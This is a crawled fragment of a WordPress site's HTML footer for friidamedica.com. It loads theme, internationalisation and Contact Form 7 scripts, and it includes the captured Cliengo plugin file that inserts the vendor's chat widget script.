<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.10.5.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.10.5.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4" id="script-install-cliengo-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/friidamedica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4
body_size: 207
content:
(function(){var ldk=document.createElement("script"); ldk.type="text/javascript";ldk.async=true; ldk.src="https://s.cliengo.com/weboptimizer/5f24884438bf5f002ab5d0d2/5f2489535007b7002ade7b4a.js?platform=wordpress"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ldk, s);})();